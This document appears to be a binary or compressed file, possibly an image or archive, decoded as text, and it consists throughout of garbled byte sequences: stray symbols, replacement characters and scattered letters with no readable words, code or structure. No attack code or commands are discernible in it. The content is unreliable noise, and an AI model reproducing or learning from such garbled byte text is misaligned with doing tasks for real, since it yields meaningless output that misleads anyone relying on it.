jy��C�tl��y���,����7=� �M��J"4��I! ��)G��A��,��F���"�+�a0�cEt��+��O���- �-h���2vx1jԼ�w?���8�s�2���g�<�)��V����ՅB�v�'�0���'W���G�=�6�5Ӭ�ӀË���)��EM��X40��q������-R&S ���0���/-����#B����F�K��g�E��/h�� rQ @c����FF@�#,�Ԥ�qC��*"��$F!+6H ���������}�~���m�{y���y�������`{,�v?_�e���^�[O�KP��/ZbY�����ߎ�i#��[KֽF���4r���٭��5�p��6;����o�k�}{��[!��a�vTo����}���A����xֹ/��:�\3�Y�-V*!���P5��ܸ~��������Y�2� �#����*[+��mE3������0nFܤ���P��ݲ-Y_�h�B��
� �F+���b$��Hv���@E�����6 ���X,44-@������d*� �P]cM-< 3m���M�zy��!F=����/<���JFͩ������E������?������m�u�����>��A�m���e�[�p�G<����� �@$�2�	����]%;.���� ^�M! v�� J�E 	6��Xش��X
Q�&J.��M�A&nj1�q�R���!x� C�F�I@Hk
e��hhM-^�x1��24^
���B@N��Rê�����"�� #�_�ӘxJ��3?Z@�"x�s{2�=�m�/LNٔ���3��vm�r�2W�}��A�gk���vX	�5�Ţ��ߺ�P�Y����N o��M��MH��-[L�h6�t���(��оj�����VO�q��� �ɯ�����R�et�Yed�j�����'�������&�43�M�2��5�\�ds��H��&.�� f���Kf5d
S��$�S��$�I�SP2�He�m�0�X��A<�&�ψ�8=G0� Ѓ[ՏꦴYѝA���B`L�� "� �iM3�0��4oDc�,d���o~��8�X�}��`��9_
6V�����+��/�vY�������g��is�e�[� '�^�'=�~H�f~՟��0 ,�kŏ�$��4}�#5���@��P����!�hZ0J �.�$<� �R��Sn�D��E��k��xH0�
,l2�(��!}���Kb��EM-���K!�$�Qb���7[�w�0Z���13����3:04���sn��'ة�_e��b�uv�o;ڧ����d}l{/�k�!��Ha1b@���\���Dn}߹6\~,Om1c}�+�	bc:�PhI){.��[?"aF�*MQ�����˲�,�n�n1��[��q,.N��	�r�ε�iP�lc\��B��h���l$I?�c0b�if4B��@����hs1�bF"DZK�i(�
LD!Z�޼!q
�a@�䑜lEl��S3��� ��BcةR&
�X� �Y� Ou|���ش�/=j��6�BLU��ԙ V���Ώ�?��U��mYo���&�_���3�_~qY��{wγ��f\�^.��jo6$���bm�pK��z�.�y @S��dC�l���`6 b��-l 4@��Q�RC�K��,ͨ��XdR7ZBrDcFb���1�@�`��� ���B�SK�5��@�0�"є��@S`F� 	��c���Sg�`3`� �ZD�M�s��췿{~���g��~�>q�nݾe]O�ϝ}����I~q�.�/ۏ֛���ˋ�KF�2�[ �dK�(=��0"gE�\��mG�l��@���n-DZ	lA0X�[��k�Z{����F�șF��;��9�j�
͆��&@�-�u�PQ��N�=`i�����53JGdVGP���ۀ����kP�)��N�~�me��,4%4M���a�T��nT����H�В!��?hS2g5"�U�6�[E��`�JPV���V-Mӽ�x4$�m�08AƠ� ���ݗ/�������o����&���ޅ���n���P�A�l����o^A�v9�Hs��y���{����.Zs���_����V:}]ԧ�f-�U��ahA�a)},�b��D���X���N=�Dr�C�f�0hr&H� ä�L����a�H���6%2����h�0�
#G� jQԨ����i0J8�y�(F ��`�(H��@3%6[������$�6�� �mwL���������_K�Wgǫپ�m�ok�q��������'+���U�q?ȫr����s�BCf�8:+�8L#�h�؞5N�y��	�̒�8dJ�s��퇻b��J��+�ϼ����Ƕ�CJ��k�9�9Y����qe%�)�y:3k6Ѻ�]��hG��!T7�+��AI�����1�x�¶� ��2�"��8+�!%��7*�(_�QIW��&�0%�0�	Q��H8��l{%���gis�Q��h�w{ô*��'+`������ ;a��� �N�Fl4�4ǦE ��0�n�\��~��~��Ԗ�.�i7M.�}���l�>��M@������~��W�bs�����<t_��K�!�r��іP�O�y9k�ap�`�Y"02B�fL`��AXF���"�j[���&�#$�7	���"c1,2B_"����тM-D�Ң���B�Ac��PC�&�AA��¦�aZS�����8h����ǩ�b�t��63H����-��>S ��7v?r����u���Y�:�q[�a��Wl�ɫ����вU���4f�J��a,f�^�ƶo" �<�U��0WX�aj���'��Hn�fI����s�z5��rV�`����8�ǆ�Cz�r$��6�����?�������g�s����7��aD+�m6��0�5(�9�)�Wn8Θ��3�9��$�����,P�I��e���x�.:�F��7WBTF��@j�~\B�f*��V=��0NsaV������w����b4����i3��ij�40貣��1�8�������z	�4��b�q1���o�^f���5??��.-��.�ߪ�l���/f�!�AS�
d��!cFR�h0����M�7`|��L�A 9� �^6���A�����E@c��/��0J��`� 6��6hl��2�c����������,^6��M�
p`�A0��� �A��JV(�fP.�7o��T�\�}�����=��lGc�f)p�N��L�m�yn)﬿cw�3$��e0��c�R��ܮ�U�*��n9^v����-��+9�u���֣���r�
B!�����;#!d��3cɣ�q��ՓX獯���؄�W�v�v8Oq='�g�\]������ӳ^q��>g�M�ۼ��)0�xsEUp�t�
̜Ѡ�]9g�fAż�����֢$LF�p�e!���!B�E�(jD���,�P�Mɪ�
J���'*��@�;� PDh0�A X.О+l <4�A�� 4a�h���?���m�K��\m"�&7�Cm������^������j�+�[���k��'��G����
��Ě�]���f���0�u�h3��h �Apq� (S�a	(�Q2�7���Al0�@( ���R ri�����Ƃ��b8���#�(Åc��&`^4
�A٥x0�0r�����b��bP���" #�h0��@�����!���&����<�_ݾ���|�uK�  ��ب�2/��y�V�%0Ѽ���U�l~霵��stw����(̟�q�k�YL��Ϟ�>�}�[�����K�{��~��ٳ��=ç�_��~�����Ҳ���?��to����͜��sw~e����Cv~�/}O��vĿ�ixW;�h�׏����@�	'�bdsYm-R#�4m����X3��p3fN!��*8��b��ۼ�ޚ��h��&"�@�2���
����
)�"�1U̚�o3�Oi���g��޵�^��o���^hL� `4Up���������>_N���r(l��%ks�����Y ���\�7�]=����r<Q=Q�E� 5�B�� �`i�1��` h �Ң�x	����H�1Μ��u����F(!(69�@��Bc/lB�GD�x��EM-l �`�B  �1�"x� �Hh�D�pH
�AI�Z�K��h��V@0	�Z�ś���,l;�>�����o�H�.�	���B��+�����tJP�1�RB3s=ؖz������n�|�<>z�le	n��h���r������\+�=��G�;6^�����c���/�gf�jV�u���Y=j�vj���t��M��7>~���+᧙6+=�w=���;&���������y�ݰ@+�L�&$3&�n�	Pa�۰Q�Ԛ�m�c���&H
���m4)�V��A�v
�\�\!����H6]�,+Zes0�VF��XeVG�@$�&�2M���	`�w3�U��!44|�$w�Tֶ�6E�h��� #a6-o��� ����x��5�����y�_�P�NU�	�hh��?=3#�˼� wvuB���]������ս��.k�"_� G�����H��Z�t4�	 ^� �8b���@ 6P��!@��X�`PjQӌQb�Ѳ1JC�ㆀ ��f�y��E�M�����CcjR��G���1���00,�GL�a�  �¬�d��!`cR]ae\o����������o���l����ݻ�9��o�}�헞���A>�y#_�k�$��q��[��&����`^�֮�!N�'���o���.���vg�>�Z��������曱�Ǯ�f�e[�g�nqNo�t mΘ�8��<5��8��/��A=8��5�`DR��<n��Ƕ�~6������z�q�*`3%j42I�6�#Wހ�Ry����Yjb/5!h0FaH	���Yy3�5��͡���G��Z�X�z�x�ZF�F�!�0h�I�ϪS�=�,44�V3H��H�����v��k|j� L�D���������_Q�M��^�P��oe����r'���bh.��Jˇ�/��KoBply��l��"�0����yd� �1ba�d�s�ȁh� #��ESBc�Ң���E� �K��R "�x1 4�B (p4S�e,C��a�!�H4c�i�Q"�K�̼(,�xA  4co����B 4�D�P(3Ce��v�Ff�3�Wr6����\ʷ>ԩv���}�Q������+�8�o�9y��w�g��;<����� �Y[���eN��큙3��i5y�f�2��N���pB綏�N�
�M	kg:3e�v��O&m��� dk Vꌳ��t�?{b{��l��|7Ǧ�n���]�ۣ�>-�������J{�*t�44 ���@c"]yʶ�~�\��w�@�N���4����H��dDe6��0d9e8f�\q�r�2�4i��!
MJA7��� F%�:�m��m�j�DP�� �MOҙ�U}�댡,4ÛB�ņa+� @�"D��~����W�9a�b2�t���_�C����lobr�9�Om�i^��Ki v��� ��"�����M��àtL�a�AP�(`���D���xD##!0����nã^*�&G-�CK�a��\jDCHjDSX--4��� 6�l �5�x	�e��K-�� ���( l���PC��f���e�ӃAU�a)94@B#��N����V��큙������X;z��?`/y�����O|B��fP�͕����x@�!��{�ڹ�8�y֜����q�jw�a��d�~w�#;g�9yI0�v�r��Y���仦�_-<��	VJ��I��u�3�̝mR��J�j([K&�p��t;�N����sb^�s�P(ik��b��0�f�"���0(B���P�3��&	%��8Ee�a?9�9YY�D4`La������#��$86�Ym{�:�Wy��"m�� �Y��`Xx�P�hx0x P�(m��_����(2��?���7������_��B#�Vk����e��.w�'��{��K"����&�7o�0�vo�|���Ff^���n$�bk�D(!ؔ�ha������24�! M-9��ax�Oʂ&�>$��^�xx(
\�DSRع��@��Қ��vS0Z���.4�Z�1�( �A�p� 6�5��B�)Y�F���6�4pwZ0`,&ެ+����΢E,�p4��n�v�_��[�ʼ��l�]�D�8n�5і��&'�p���s�5�`�lZ<�����4�a�k�æ2��i6��$S]�����=���mF��H�%\n�f+�d���dh:M>T;۫ň���H�1���� m�i�D8ar��7.�L�Вm0
 �V�(XDtDk(�4)�i�j4fN���a�:���n�8=�a�2HMz��x8L	� h�� ]5�m%�������"h,�m��
��T֢����h շSEf�[��w�߽����_]�B���.4|�������Z;oە��\�K"� �z����J�ƵiKa@3`(?�����
%�!F��Dx)x��C�#L	�� �Z��A� 0-(0J4� 4KD^h �xa�p��"��X�Z���QhaP����(�"��9b?(��>��Zƌ�.�Zh3YHf��X��h�� z���&��A;���lv��l:"ie�
�J�!(=k̺�{Q�Gi�H�1+�-�_�����4�4�g�c;�E�0PCBK7_^#ͼxP���P
��_fZCl3 ì���e8�n�/p.2/�٦q��0\����H	K�5�I�Bp1Aa%cR� g��'��i���%o�� !k#�i�B�R���r �J�pF�c �`���#�S�	����V<�0�L4���-RXef�cfH=u2����+�߰?|=06��e�^̅�^tHC�����=�{�i�pz16H�%��-��1�;,k����Kլ��N�<L5/�� %5^��XRd,j
22ã��Ԣb5R040@���-��EK���f��I	� є�� @4M-�z�4��� l��)p�E��c,��苠�� �
��4l��F6�a��,�'��:ƪ&r(�atszβڑn&#æ8��� ��`Ri� ��Y�h�hn�3������5RG�Ngܘ ��n��0�B+�C�&�ni3�����&ƈ+�X-�;!�I!t�� ��Q�����z�R���td����KDڌ8��Wa������f �&�6�����)��Ba+8��,EDLjqc���?.���,T�$�#q�.�Mu�1 ��6�u�Bmv2Ar,���3Lc�M6ih�Z7s��]#b-$ �C��4�����#��jN'�.u��P��«#l fu6�]��|�������و�&M�ٲ��>T�w��4�*ؼ���-n .��QM���Kb�� ��Dp <6^F�F���� h���(�B�X���.�Q��`t�G-B��~QCp$�� �Sύ[����M��aXd°����d�;�漲Roج��b�To@!��E�y�ko���g�	hJ�%R�B�Mq�jm�ƍYm�+#V1B5�!4nf,<�e���P	��P��q�v�r�&)&���q�pa��j%�,X�oWlK� &����z!;3��m �(q��	�X@����ЍK6���"�[F�V�4�`�4�\�
�Ѹ
R#�5R�f�d�ZfR�D�8�F`��O���y�'���Yg0GC��斩��Yc��6��ϵ5W`�lKBl)�.+}�-�B�c1�f�hJ��㻋�84-V�]r���e�8]���t/�z���lo[5m�Ǫ�m*�\:��ή�\�^�8-U��5����oYVf:����%1 �R Q�>0�A�l �n�(�`�F�pl�nM`���ɥc���7X��0PƋ���똦�(a�ŀ@ �@�40
�a����E#%�Q�Fb`X@	!�1��D�(%���zAL
0J�Y��l� h0���� i=on��6��1��!��P�f����h;��oD����fu~;��9��H���0�#��#�	��+��'V�
Vy�:ϼ�d�I)(Qf�P�	JؘD�s�8[oV-V��Y32/�	���?{&/���]*�쐋����ۜ��Ñ�6˨2!Gt�SH�(����m&��O�ҳ��
m(�Y�Q���)-8�af\Fd��Ê#1���)��3TǪ���&�lv�͊F� 4��Р'����;=U¶ ţ4��T�HFA�P� �o����ߺ�׷��m\.���.����@C��_���V�����wOL����]6~@���>�<��q(�PSV��D�P�fF,Z��֞8�[R��FM-�B���c�L�aD#�2���	�z(d$��`���"_�ԋ!SKBM�Q�"�1�D�EM"�2M
0K �Bނ�Ԃ ���F�����E&�(Pؔ�HRb * �l&C�d�o�@����f 7ي�Ӌ�L��熫��aR��Z X�4�(�d۩m��Gx�7O��*�CZmJ��j:DW�-�k�M1��0~���d�tZ[I���P�[��Z2]Aj���v�jjV��
[��k��oƑ����-�sv�rz��c:�T6)�uɛt�5+P��@)���@�ܦ[W��
�!0�椛���Ƕ�f`����������8%D�l�H6��p��,Mfe �Ntg�}�؎����h��Y��M�g�N1���:u$�v��k<>��̰̊�y�؇�+��m��˼�BG���.��둳�0��O=n�����v������.υf�i�E�� �ĺFŚ��h�Ҕ��RL`�5f�`�I@.�aA),�ZlPx)�!��$�F<�qG,�c<~�ȸT�� @P<t�����\
���=n!5���<��1h���N���Kco��#���	�	b�ܰ������y$n/�W�<Rnڼr�W�G���<r<�+B�Jͷ[s��3���'u4��'��n���1�㜜r\K��^����ܝ�����o�.f�=����2p��@D<y�ۜ�L�aV�N��@!�n��*`�r�-�d��T�)���ң�QRy�:��
[��ê��#ڂ�a40B$+6�m\�kٽ�V$�%Xi3Pr�)��f�)���I�Z�NI���[�����hKʔ1+�2���CP��ܠ�IG�ırf�FH����Ę��0�h^=�&1��f��7o�n@h�Ҫ�����6=A�Y*m�fYhh�:o` J��j� �����ދ��ez����j��Kj����H.�o���v�vw�W�������;`r��˰1�(  �e�?rx�+'��ۛ�ۻwj�%D��aL�؞�h�h 5^��Ƙ`��.,l< ���X����q��w��X���t޻<|a3/^����v^��~���`\4o�|e
%M4ىWx��Go~�kj��@�����1?���o�=���_~�����yy����$�����g����� 2!����^�n��>������1Z$?����R���=��=��<v���ێ]���=�Uk��=Ž�I��0�5śUK�H��DfJ_J��='2n�+�G�k�X+B�7�%3o��
��VOe� P�����m��V+��f��I�L�dL��rϙ��%t�����*n��m9!�P���0c��&CiD�ҔЭ��1sLP�7��g�N�B)g��F��(�F�b)$3#���NќuUV���gs�Vޭ���NK�/�h �`[���`;���Cݰ ަ Pu�Mˊ��#l����٩�Wo�d�9�^�P��Խ����s�.m^�u��~L���?�`���P�q���0�GN~),j V�_*�do������"
@./^�t� c�b@	0��$"/04S� �	ƅqk���c����_��|�<'0����`jY�c7���3�k�bg|���o~i���b�Rx�ĝ7_~9��o�c#�Z���r�qg,�w~�{�������]ISX����������D<�xɱ�o� ei�����7��Y:>��_�q�u�6��9���I��㾼n��������,a�TǍs#Ba��o��G�m�i�<�3�ad�hs<��J��&R3�5b=�嶃n	a(�lq�82Y�`+�C�-L���M���`��u��T?�7UC"��qU6��z�� �{�!ls��N��U�'c�uJ$��q@�@tSV�6�b[f��p �oI)aJY��X�A����aU����Q��UF7���2��%ĄD�:�x6�H}<mv�u7ը�����F��ws	��	e��X44���;;��Y��hhۦ��Z �6�X��o�;�yU٤+��M��/��0{z���K~>�����������>��C]
�y�����v��R�m���.%��_] i
l����� � �h�%�� �����#�%/�_|��o������y��\3�25X 6}i(4)S��&�������?����o�Ό{���˽�h�k�	�&"q��{����aiͼ�����������͓7X����?.�C�������_�?�k�я��^�}���tL�pr��z�m͏}v*����|�Ш2y���O�ݼ�m�G��Ͼ緞;{�mg�]����������g����3����}-�s8�%�$SCD�j�~��&����tdB�f�$�8��1�����}$<Ί�0����EɛL�nS����YUa8
��m���}l�Lt��Z��{�]���B�-L�\Jo�qkp�m�)Z���b�D�L���RL���d��
��F���@1af&�(�Ad��6��^�(yvW[ӶQ�d"х���wU#Ci�"U5�Z�'�q�������� ���޿ћ��m�b���.��bO*Y�����̳��]Jd.������K��O��c��EL�m.z���4�ϗ{�濍�td3����h�Ҟw��9@4��	�Ҁ�`6 �ƨ��F��f^c�6��2b�l��o�枻����c��7�[o���z�������BFJ�k��|�ri��:��n���������0� !>.��s<>��0��`�@�������<�ǧ����\�y����p%�Q~����?��+7_���7�`��M"̑<+�Ƽ��67?���ޮ�W�QxD�Z�3��vr>v��'�}�۳Gf���vx�����S�-w]���o|��YN1�b�'"E[�D���g$��?j����#32g̉�I(LS��)m����l��c>'t�Ŗ+MG�"aKpѶC�5Nň&�2ٸ>~&�Y��8�K���惇'��k9α5�f>�2�6�o�(�b�c"����QfĪ�w^�<9��(x�\��&���a��u�#F��#���јh��T�u��<�b��c ��A���N�U[��W��\�U�S�9�! �NWi���,��zq�}n������ߗ�i���������_�'�-�Ŀd����ϸ��EƨL�«Ɏ���� ������� �+��Q�#g+/U�L0�TX ��1<,D�@�iM-6]j�bCx�1
�&���M��掗���7��/\~�YŢ��`�A3�1,��egs2ލ���co|��@���[�g�"�� �Y�וs��n����^8����e�o>�o)�=�W�cj8n6�n���������ѱY�M!e�ǳ�o��o��4�s��95v�H��G����+���Y�i�I�1��N������C����ͧ>޴���n3��
����S�F��l�;GtġM9�D4�[8�F�1˶�(}R��#�`4�	�����u��69#��X�j�NK�hP�̶�t��-��یL��tFՎ���� �4�� 0K�A�G����̘�3;C@3֐e\�Q4���8�`f�T_	��ʨI�hW��0��h�j-!4��T��V"�n�ĭ�
���Н�h�1��h���D�VV��Z���B0�A��!���0u��,�0x�h��Y��������`�ɮ/�M]����Sg׽]����q����=�i+ի�^_x�ͮ�jW����׿}�`بv a�rb;?�?w�p��tgl� ^��A��Ǣ:bA�18
}�"�`�1 �G�MY��G��8n��y���o��� ��aPFZ��C�!�	���1h� ���sq���G�j�h옣x:�����d4���H�x!B�x��{���< �!j	t�\��{�h����{�ݜV3�P(���u�c�edT^ϻb{� ����F�:�3�bk�ɜ�`
�b�;�4[]B,0��Q�Fb�P+YS���V�q[W2� ����j���� 㡳k��/�%2l�f>(���*[���F@Eʔ͗�)<p��`�Bh,�7!*��:hl*�V�7���  ��f��!h��h�(��e�H�h#W1I1�by#1�BZ�*�	��`~���a,�\pS�DT�T5ə��p��+
c��si��ԝlZR� p U�x���0��Ђ hB,|gU�+°o�i��ڋ>�����C]�ߊ����?�?���n��f?����K&�N�Lw9=�&P�H`>_��?��o}��aƶ⡚��H֊u�[:���mƠF#c2�x�Q��7�!Ɗ�	`^A(Ih��)����)� hc����CjP�Kk�te3�l�n�����×sqG��
���p<O�_ �U7�6D"���xL���}� ���f ����ß�  �b�ᒱ���v4Z4g� ��}ǹn3��� �Eo��?��KS��zk���BW�؄Yd��Ż@���&�tkX��GG��^ys�X�<�,֑R`���jv.ڬH5�e�ɬ�X=�G�uk!�JڝLĶF�LiK�F+
ۈ�6�'�R[�F�F$6��q�A������@��]���FEF��ջ���:�͖��U!��'ڔ�����d�7t�zuip�4U�Ƚ���V�l���?���PXbD>�դ�ݪVU22L��F�J%�&a�6=U��l��LBx� 0� B�('����r��04���{��[�L�⍹�.'P���_�z~��>]�S�f�d?�}�?x��3�"rѧt��7�������ߛ����V�! ��c�p8�4^ 7j��)`
7}!� `4�)�P$dd���G	�v��eq����}�5�,)2 "� @ �x�︩�t�ּ��x�f#ja��<o�~���]n�Z�XjѲ0븄�����I>��@SCȗ@`$�/�D��%��4,�y�i	���96s��TV����̳�� �'T����E�i6o����t�ՍG�Rd�t,�ެD^�f9<8�?�,ꝟ��.`�VE�PlZ� ��@<�	����6SfL�!���)l�.Do;�*���֜��e(�-�_�iPv�!�A1f�! ��Pxo@G��5�g.A�m�����i؝u��K�ě��Ԡw�O�De�J6��-�4Z�(T̡��c<d�m�fy�'$0�]5v�0�Snfj7���TAbòu��p����>v���R�Ã`Pf@ʩ&��g�{�wO�V���K��J��t�����a�f�"����?�5��������צ�7mvq�s��&������w��{��V�����ͣc��QM$pS{�
/���P��	��.���25����I�P B-9ƈAŦ�~;�v�k�3��w ��@Cc�K�� ����?  x����of���� P���<����o��/ϓ�4�!����������R�4TC  �ɲ�����9'��P���m�6�
��gw�_/;3������0u����
�	5Z�2n�9�6f�1V�@á!鴿��؆b�3
fBꪥ1t�;+��Cz���m��NU�-������pӊ�U�M�a�l$5%�X7:�a`(�5MW�E�YE3 �w( V<#����螉�=Fy�sZ-�'����(V�9J2�d���F�Qi�����WB��Jl�ec+�����/I�0�YY�tt���<�R�Zx�C��XՉ&ڶ�[_�m���`@!��f���|�Nz��쭓Pw���d�@5^^$PI����}�/���I��ϑ��O������G�SH��m�ix_z��������/=���X�!խpBJc&Ʈ
&�,2@4F����b�ASK!�PC��0�¤�8���+.G����Ӽ�(yp��Q�ss����fj�,�����������0�%�Y�4��c-jY�W]���G��c���s�yn��%�5��i\?�����P����o���W6_������$��0�[��3T�`�A��9�w��uc5!A� l�䛪�t&g�^�.͚�g�u�thn��y+�@��lV�M> C!�(�lF��
mV�Br�O��Y��U�c[b�au��33t�y��*� � �h�����`Ȭ�Dw�6`���!H�K���B��|*6�ؚ�vdO��o{�	�gg����*YGQ$`)�ͫ��BHISL�0XO=#`�6`�ͮ��g�艦*�U(2��Ƅ� b��[A�6�d1h�� a𥇆Ǩ��v�J���558� �g��ˇ����,�\p(�R��X7̩����ߺ��}���癞�������������������ı.��K�$o��/^~^���ߚ����G���7%Ī�䮇��"s�`p����U-�`a�7Z�:"�$Ը!,2DMJ�,�"Q�"�h���/-����iĀXj���a��(�I( ^�;w��7?�����+�
�.-:�܈;��^~��������DFa+L�x�M�������o��w��?��c����Dd.Gd��XP�8c ��S����;���e�2�9>�m2G�+ 8�t�1$e�fEC8#L��J͒I���r�'��.���`��6O�-)[f�%�z{юA��o^��<�x���f����<#�>�Y�CZ%�*��� ���Sq�J��D�Y��zt]^c�P��U�V
�)�"���-.�n��Yl�� �Ғ* ��D٦��'��z[�DXP�껶��21B����w:BW�x��$�m5#����n{Ju!6*)�YY�@m��dajt��y6�~�Թ7��1�����M[���b~yLs��s?�cO�{��$�ùgo�q?�ǳ��_n��B�܌x��w��//��7��?X���-��\�s� lo���.�k�R�,��K��h/l,��x�@jQXd
0��Xq�h�	��"O���}\|�TI,4� S�  KDbm~������]��4e(F�q[ӗ���堼�9-���e�����A� �j<�y��|�@ X��Q�'�{f ���xi}�g���@���|���FR=;���Q#�C�*�q��M ڀ�M6 �h��AC2�2K'�e,2
c��ǰ�a��
��m(1c��"�X`4��r��-HV����Y�l&a0L�P[NP���Ί�P��	c���NtWі�t�u��e��!ج�
!��K�\h#R������=c�im�[;�,���T?B�^ݦP	���I�|-���,��'����l��I5	Y�\U.W=ë�������"�.�+md޴�j����h���sO�{�=ն|�d���49�����?��_�ģ��;���w_�Wix�E+l.�8��]hd����뽿����O���;\ ���95����؊H�F�v"�:����Xa�B,n��a3�VA(2����`h6�Ҽ� �|�ɍa �(	 j!
hB h}��_��+����}A`��Ayq�R.���˭����m����À0>4hr�QS˖�M3�����@�V��i�o+��o���d�y���f �[0mC������,�C�Ę�:XY=Đx���,�L����4
6*+��І4���x�PV��1��b�J��d��q�1�	`���~�"�OV��@��������Q�U��/���I� ��L�!��C#e`àA%fv �9���m9sxf�.7]i�s2g�h��pT�vBHE�+o�������D��L�f�� �����i�T��&g6aCifcE�vQB�Vj8���gν�l�;��4�p��~�'��y��{���8{����8��������.v
�Cս&�x������w~�+�|� �E�7g�n�'5�Z�P�2�}4�(��бh��p1��a��7@�� �K50�uVa��E5;�Y���\n4 �����Dp����I��f+�%^H���1/���70^[��;����iaЌA�҂ 
���L�Ca l�`��>�����=��O�k�cO�7�(�!V����<�����Ȳ�{�u%�����e� �]J�I�KZ6VFA͆�¦E`H̖ԏ#���$Cc���^ڪK�G!H����m�t�d��U��-ӡe�G<�L��P%�R?.�,Պ�5.V��� �ƭVe{:|A5�(�U_f*F�MO�!hd+Aph,\4��3(��Θ�lZ�K���T�& ���֪]���;����A'^U�����6�m(�f����Ym��H��m^�j �MS�*�Ğ��<�ǩ��;�6�	L#e/�B3y̅�K��~v��}�{�YX�<���=�&�k�^U���%t����ȿ���7?y���wv�n�Z�=� ��#�C��Q=��ӝ��K4X(�� ^�E�^M`���K�M����q��Nl��z�y�͗���7{�����^^,j�e' �A�Q�#��0��B��o�#|B~��n�OŉYKk0��6;��o�y�8&�;<��<-���A@��~|t3#�(	MBfF�L4�X,����f���}������7�h{d%��M��Ж�	{��g�ٶT��۬��oW]�`��m=�^���ZN.F`	�J-��e� �#f*��h`�������R��P�D �
 `+��L�i�8�B�R�����i��>oԳ���'��!ʊ�ɘ��hVu����M����C7tU���gx�P�6!d��ЦE�oV 
+vx(o�ݟK�)fEFwv� ����K� *�S1��3�m�U^W��x U"�d�vI�����R�	�f�ke�0`<O�����#=n��syH�%vHӬdg�ǟ��q����"8߅$��i�����'���ߟ/O}��;���S�޻xfQ�� aE��S�������8�$�p�����ņc�s�e�!��ă��0D��x6�o����\}��7ϭ�aS�8�H-H�̺��ˍ17�x�y���񵿼�5�^~��3.�o~��{���E����R��f}����w�D�ƒC̈́��k~�8��Q��ǧ��m/@4�,�Q���v��l`����]o�`A�^��x9�H���v�Rk)����+�g\�����Ψ��{���j{��Ė�1� 6$�	@�X(qwZ&�T�4޴�����[�'��L�7��HC�hs�,(D_yk+n�Fe[W�vx7G2��B�ꢛ�t{���a�CU6v���T�p�s��YP��ٺ A0��7���o� !@��B�FU��fh��_A���F�c��h�"�M�XX�6sv���Px��d�!wZ��xGL�!�m�.�=�a3�Z}����=����������ܽU��C����3�<&�H�`̛��Cm�����]��~yyy�>y��1-�ZvN���W9��ݍ�  �a�%͸�\��@C���ƈ�PD�b ��r�C�����3s��\��������.�(�1J4F!0��+7������`���Z\i>�x��l|/�����|���f�����y.^������i~���o܄��=^�x�q�k|WSK ���|�f����Kƣ嵏皯��s�p9�gx��Y�޴����fE��y�^���l>/?�z�����g�K���5���xd;FY9���[�?`D(0�dB�m"��h+ެ,<�l-�l��nQ l�3^;[���F�!+!Y 6á�s�f^��o�2T�Hh�v����l��c`����@��D�Aw���ZH���.�����˾��$�l ��0E"CEH0(ۘ��X	ۤ�5{K=��G`��m��`X�ڎ-���g�jf|�Mʩ����[����Ua�E\���V���̦�w��9���O?��NwmѝKF@^�PU�Y�s�ѳ<�<��~�y|��.Y������(�|G����k�:ǛM�AvE���ݵ�*��v[ogW[
7��a�|4�PM[�B�0K��1�
0�����\+O�{����x��߹,�޼��Ҟcih� F*H�^G�/o��/.3�.W����ͅ�C�8������ ��x?�fn>]�ANNdgy��?~�&\�<��0�5��������uqQv6�n��;��6 ��؟�o�o?�ˏ��?��]��,�s������Z��<��2TK�j��w4�b ��s����Aփd��;-4�I����cN@0�N��A��~�a13����0��.cF�������.Ñ����Hd1�ʠ�I�n,�d'�:h+�m���m>��e��V�0�77|r�8h(��.*޸��T�6+2+����D)�,�)ڠ��.+�XU+T�5߮�X�jb�Mtd}4d4��0	�� ��z:<g�=�>��k<�U=�7M��`��9�c?�8�d���p������ko,�Ԡp�C�<S��7/�^9��ρ����a�\��U�r��j�j��   l�D@c�`)	��	�M����0(�ir0���V�o�\6��7�e�(��4���� j���7���֬7�sC����B��x�1-��æǇod���,s×���S��hRؘ��$����b�9��l~=�$��a2%B�Y����m��q��b����;�8����������yr޵�����cq(δȴx�aB�7l���ئE�Ѫ̀1,�+	B�fE@����Ö�y��x����B��K˚'�#�Z�A��EC6q���(][¨A�e����˹鲹[ժT�@Xdc�99x㠀��
X��-�V�_V��	LB٬6�2�l�
|����k��7=`U۬�A �B��c�����h��F�k�����y���^���R��0P	h��~�wS���9�1d��冀������_���Y�lS�_�@�N!&��G]�u����n@ac��/�f��z���:��Q���IB� ��/@�@jQ�C���-�x�@D�� ���
02�U<�/4�\�����!L��Z�`ca�r`�
�І�$����0.�p!�L��� dvFM�X,�̓B&�f#�F�GJ��@��D��eB3a2m�v6*�px�v�q���<vѦ�D�)j��l�NK=6�)R�B��xj��" 0�ф���ܡ�fHlx���JO4���q��K������ @������6f���C��� h4Q���N�o�6e�wi���Nڼ���
y^H�[��S��P��(Uf(�ى 2R�fC��#Up��ۦ;��{r���ik��O��j��6��^YOm�Y�F  V4��Ϥ�¦U��yj�Y������O��O���p��l3V�����^�?�V�`E �s�>���������x������YM�U�ɫS=����y��}a�/v��On�Tݫ���R0E߮�5�ds4�I��$�pI���¨E�� �����X4\�L�LkrAC4J���0d87�� XlMl��)Ax@&��4��.Q�E�9�p��C�a�̅M�!<,Q�0^3�%7� �����"���CM� �xXD ,Κd�`�:Z�$K�CI<d&3C�P�.u��1d��!6�PRdHl�Af�Ȧ��)mx�&*M	��Px���FA�*ؖȝʛ��Ա�%�)$�O�׮�����O>ƅ1[C`Ӄ�h���.�Ζ��^
@�,n#O4��^@z��ؕ>���_�Z�ĳEk��	�V�8��7��5gPu�;�k���z��~�h��氪BV��B!<@�6�b ���_Bx���[��G��s;������W������]h�;�t����98�֟g%2S%K�9\¼}8�����?~�|��:�7�((J�� ��3�g�c�>a�e�:�8�/�2bc���U
�P�hF�|�1�Jt��b lZ�Df�QƼ�+����^�h:4a�*�a&lia��!Rj`H�`��h8���D��d���2������c�$9&���B�������Aci&1`J�r4��,��V��d����UJs����a��fEȆ�<��� �`�R�&s'�wZ�
&m* a0
���>��_�
F��Q�*��b�m�@h�8[W�Q�M�Dk�@��p���9S��
�򵭑3�U��D؉�DM��{�"���o��?_�0���L��A0*�Pd���h�ڨ\[C�I�1ayz� Fd1�ډ/BT��7��nV���x��'���v�=텼�9�Bڝf�(�d������-��׹_^M�veh��Y[��q�@�`��G>k��yq��կ�F�)��\����C;�H�ӑ��$�� ill��T���R��;����D���U��.� ��ƃ����B��l ����&�M-X,-�n�P#% c8h�(0��=��P �a؊�rԋ`P" ��h7������%�@.���0����B�	 %���� d ������a�DwTm$=��*!)2�#P��h�V͔V��D0+1��	lU�
!(4
oFU42���L�#wV�,0B�A���x0v��:�#W(��n^�e.�<Ɯ��)l1�!Vb�$BjJ\[��ʪ�@Ml�V���N4��0 ��\QVwQ���"N��9��u%uĄ` �
